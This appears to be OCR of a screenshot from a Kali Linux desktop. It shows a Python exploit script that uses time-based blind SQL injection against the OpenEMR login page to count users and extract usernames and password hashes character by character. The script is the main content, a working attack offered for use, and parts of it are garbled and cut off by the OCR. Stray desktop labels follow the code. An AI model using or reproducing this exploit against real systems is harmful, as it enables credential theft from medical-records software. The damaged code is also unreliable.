 import requests
import string
import sys
print("""
exploit by @ikuamike
""")
all = string.printable
# edit url to point to your openemr instance
url = "http://192.168.56.106/openemr/interface/login/validateUser.php?u="
def extract_users_num():
    print("[+] Finding number of users...")
    for n in range(1,100):
        payload = '\'%2b(SELECT+if((select count(username) from users)=' + str(n) + ',sleep(3),1))%2b\''
        r = requests.get(url+payload)
        if r.elapsed.total_seconds() > 3:
            user_length = n
            break
    print("[+] Found number of users: " + str(user_length))
    return user_length
def extract_users():
    users = extract_users_num()
    print("[+] Extracting username and password hash...")
    output = []
    for n in range(1,1000):
        payload = '\'%2b(SELECT+if(length((select+group_concat(username,\':\',password)+from+users+limit+0,1))=' +
tr(n) + ',sleep(3),1))%2b\''
        #print(payload)
        r = requests.get(url+payload)
        #print(r.request.url)
        if r.elapsed.total_seconds() > 3:
            length = n
            break
    for i in range(1,length+1):
        for char in all:
            payload = '\'%2b(SELECT+if(ascii(substr((select+group_concat(username,\':\',password)+from+users+limit+
,1),'+ str(i)+',1))='+str(ord(char))+',sleep(3),1))%2b\''
            #print(payload)
Trash
File System
Home
Login
Kali Linux
Kali Tools
OpenEMR v4.1.0
KA
"the quieter